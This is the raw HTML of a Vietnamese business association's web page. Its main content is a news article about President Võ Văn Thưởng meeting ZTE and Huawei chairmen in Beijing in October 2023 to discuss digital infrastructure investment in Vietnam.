body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/6051" /><link rel="canonical" href="https://vpba.org.vn/chu-tich-nuoc-vo-van-thuong-tiep-lanh-dao-cac-tap-doan-hang-dau-cua-trung-quoc/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fchu-tich-nuoc-vo-van-thuong-tiep-lanh-dao-cac-tap-doan-hang-dau-cua-trung-quoc%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fchu-tich-nuoc-vo-van-thuong-tiep-lanh-dao-cac-tap-doan-hang-dau-cua-trung-quoc%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>Chủ tịch nước Võ Văn Thưởng tiếp lãnh đạo các tập đoàn hàng đầu của Trung Quốc</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 23/10/2023</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>446 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<p><strong>Theo TTXVN</strong>&nbsp;00:35 | 20/10/2023&nbsp;Doanh Nhân Việt Nam trên&nbsp;<a href="https://news.google.com/publications/CAAqBwgKMKWtqgswpbjCAw?hl=en-US&amp;amp;gl=US&amp;amp;ceid=US%3Aen" target="_blank" rel="noreferrer noopener"></a></p>



<p>Chia sẻ&nbsp;<a href="https://www.facebook.com/sharer/sharer.php?u=https://doanhnhanvn.vn/chu-tich-nuoc-vo-van-thuong-tiep-lanh-dao-cac-tap-doan-hang-dau-cua-trung-quoc.html" target="_blank" rel="noreferrer noopener"></a>&nbsp;<a href="https://twitter.com/share?url={postFullUrl}&amp;amp;via=TWITTER_HANDLE&amp;amp;text=Ch%E1%BB%A7%20t%E1%BB%8Bch%20n%C6%B0%E1%BB%9Bc%20V%C3%B5%20V%C4%83n%20Th%C6%B0%E1%BB%9Fng%20ti%E1%BA%BFp%20l%C3%A3nh%20%C4%91%E1%BA%A1o%20c%C3%A1c%20t%E1%BA%ADp%20%C4%91o%C3%A0n%20h%C3%A0ng%20%C4%91%E1%BA%A7u%20c%E1%BB%A7a%20Trung%20Qu%E1%BB%91c"></a>&nbsp;</p>



<figure class="wp-block-image"><img decoding="async" src="https://doanhnhanvn.vn/images/icons/zalo.png" alt=""/></figure>



<p>&nbsp;<a href="mailto:?&amp;amp;subject=Ch%E1%BB%A7%20t%E1%BB%8Bch%20n%C6%B0%E1%BB%9Bc%20V%C3%B5%20V%C4%83n%20Th%C6%B0%E1%BB%9Fng%20ti%E1%BA%BFp%20l%C3%A3nh%20%C4%91%E1%BA%A1o%20c%C3%A1c%20t%E1%BA%ADp%20%C4%91o%C3%A0n%20h%C3%A0ng%20%C4%91%E1%BA%A7u%20c%E1%BB%A7a%20Trung%20Qu%E1%BB%91c"></a></p>



<p>Nhân dịp tham dự Diễn đàn cấp cao hợp tác quốc tế Vành đai và Con đường (BRF) lần thứ ba, chiều 19/10, tại Thủ đô Bắc Kinh, Chủ tịch nước Võ Văn Thưởng đã tiếp ông Lý Tự Học, Bí thư Đảng ủy, Chủ tịch HĐQT Tập đoàn Trung Hưng (ZTE) và ông Lương Hoa, Chủ tịch Tập đoàn Huawei.</p>



<figure class="wp-block-image"><img decoding="async" src="https://static.doanhnhanvn.vn/1881912202208999/images/2023/10/20/crawl-20231020073425517.jpg?width=700?width=700" alt=""/><figcaption class="wp-element-caption">Chủ tịch nước Võ Văn Thưởng tiếp ông Lý Tự Học, Bí thư Đảng ủy, Chủ tịch HĐQT Tập đoàn Trung Hưng (ZTE) &#8211; Ảnh: TTXVN</figcaption></figure>



<p>Tại buổi tiếp ông Lý Tự Học, Bí thư Đảng ủy, Chủ tịch HĐQT Tập đoàn Trung Hưng (ZTE), Chủ tịch nước Võ Văn Thưởng đánh giá cao thành tựu kinh doanh của ZTE và kết quả hợp tác sản xuất kinh doanh của ZTE tại Việt Nam. ZTE hiện là khách hàng, đối tác lớn đối với nhiều hãng viễn thông của Việt Nam.</p>



<p>Theo Chủ tịch nước Võ Văn Thưởng, Việt Nam rất coi trọng chuyển đổi số, phát triển kinh tế số. Nhắc lại phát biểu tại BRF lần thứ ba, Chủ tịch nước nhấn mạnh đến việc kêu gọi hợp tác cấp quốc gia giữa các chính phủ, doanh nghiệp trong xây dựng thể chế số, hạ tầng số và nhân lực số. Trên tinh thần đó, Chủ tịch nước cho biết, Việt Nam mong muốn các doanh nghiệp của Trung Quốc, nhất là doanh nghiệp lớn, có trình độ khoa học công nghệ cao, hiện đại đầu tư và mở rộng đầu tư tại Việt Nam mang đến Việt Nam công nghệ, dây chuyền hiện đại, hiệu quả.</p>



<p>Chủ tịch nước đánh giá cao việc các nhà đầu tư Trung Quốc đã triển khai hơn 4.000 dự án còn hiệu lực tại Việt Nam với tổng vốn đăng ký hơn 26 tỷ USD. Đặc biệt, trong 9 tháng năm 2023, lần đầu tiên Trung Quốc vươn lên là quốc gia đứng thứ 2 đầu tư tại Việt Nam với tổng vốn đăng ký 2,9 tỷ USD. Chủ tịch nước tin tưởng, ZTE sẽ có sự hợp tác chặt chẽ, hiệu quả hơn với các doanh nghiệp tại Việt Nam trong tương lai; đóng góp vào sự phát triển chung của quan hệ hợp tác Việt Nam-Trung Quốc.&nbsp;</p>



<p>Chủ tịch nước Võ Văn Thưởng nêu rõ, Nhà nước và Chính phủ Việt Nam luôn coi trọng việc cải thiện môi trường đầu tư kinh doanh, qua đó tạo thuận lợi hơn nữa cho các doanh nghiệp và nhà đầu tư đến với thị trường Việt Nam.&nbsp;</p>



<p>Chủ tịch HĐQT Tập đoàn ZTE Lý Tự Học bày tỏ vui mừng được gặp Chủ tịch nước Võ Văn Thưởng tại Bắc Kinh; cảm ơn các cơ quan hữu quan của Việt Nam đã hỗ trợ ZTE trong các hoạt động đầu tư sản xuất kinh doanh tại Việt Nam những năm qua.&nbsp;</p>



<p>Đánh giá cao thành tựu phát triển kinh tế-xã hội của Việt Nam, ông Lý Tự Học cho biết, ZTE thành lập từ năm 1985, hiện đã niêm yết trên thị trường chứng khoán Hong Kong (Trung Quốc) và Thâm Quyến. Hiện ZTE là một doanh nghiệp lớn về cung cấp thiết bị 5G tại Trung Quốc. Ngoài ra, ZTE cũng xây dựng và triển khai mô hình ứng dụng công nghệ 5G.</p>



<p>ZTE có nhiều kinh nghiệm về phát triển mạng lưới, cấu trúc hệ thống, thiết kế các phần mềm ứng dụng; mong muốn đóng góp vào xây dựng hạ tầng số tại Việt Nam; qua đó hỗ trợ mạnh mẽ cho tiến trình phát triển kinh tế ở Việt Nam.</p>



<figure class="wp-block-image"><img decoding="async" src="https://static.doanhnhanvn.vn/1881912202208999/images/2023/10/20/crawl-20231020073426689.jpg?width=700?width=700" alt=""/><figcaption class="wp-element-caption">Chủ tịch nước Võ Văn Thưởng tiếp ông Lương Hoa, Chủ tịch Tập đoàn Huawei &#8211; Ảnh: TTXVN</figcaption></figure>



<p>Tại buổi tiếp ông Lương Hoa, Chủ tịch Tập đoàn Huawei – một tập đoàn hàng đầu của Trung Quốc trong lĩnh vực kinh doanh cơ sở hạ tầng ICT, năng lượng số, điện toán đám mây và thiết bị đầu cuối hoạt động tại hơn 170 quốc gia và khu vực, đứng thứ 4 thế giới về đầu tư cho nghiên cứu và phát triển (R&amp;D), Chủ tịch nước Võ Văn Thưởng nhấn mạnh quá trình chuyển đổi số và kinh tế số trên thế giới phát triển rất nhanh. Cùng với xu thế của thế giới, Việt Nam rất coi trọng các nội dung này và tập trung đầu tư chuyển đổi số, xây dựng nền kinh tế số. Việt Nam kêu gọi sự hợp tác của các bên, từ cấp chính phủ cho đến tư nhân, các nhà đầu tư trong và ngoài nước cùng tham gia vào xây dựng hạ tầng số, nhân lực số và thể chế số.&nbsp;</p>



<p>Chủ tịch nước cho biết, trên đà phát triển tốt đẹp của quan hệ Việt Nam-Trung Quốc, Việt Nam hoan nghênh và mong muốn ngày càng có nhiều doanh nghiệp có tiềm lực kinh tế và trình độ phát triển cao đến hợp tác và đầu tư tại Việt Nam, trong đó có Huawei.</p>



<p>Chủ tịch nước đánh giá cao những kết quả mà Huawei đã đạt được trong quá trình đầu tư tại Việt Nam và mong muốn Huawei sẽ tiếp tục hợp tác tích cực, hiệu quả hơn nữa với các cơ quan chức năng, doanh nghiệp của Việt Nam để hợp tác xây dựng hạ tầng số, phát triển 5G, băng thông rộng và nhất là phối hợp để đào tạo nhân lực số.</p>



<p>Trân trọng cảm ơn Chủ tịch nước Võ Văn Thưởng đã dành thời gian tiếp, Chủ tịch Tập đoàn Huawei Lương Hoa bày tỏ hy vọng với sự ủng hộ và tin tưởng của chính phủ và các cơ quan hữu quan của Việt Nam, Huawei sẵn sàng đóng góp tích cực vào việc hỗ trợ nâng cao năng lực cạnh tranh số của Việt Nam.</p>



<p>Cùng với đó, tập đoàn mong muốn được đóng góp nhiều hơn cho quá trình phát triển kinh tế số, xã hội số và chuyển đổi năng lượng của Việt Nam; giúp Việt Nam tích hợp các tiến bộ của khoa học công nghệ vào phát triển nông nghiệp và công nghiệp chế tạo. Ông cũng cho biết tập đoàn đang hợp tác với một số trường đại học để đào tạo nhân tài và Huawei sẵn sàng hợp tác với Việt Nam về đào tạo nhân lực số.</p>



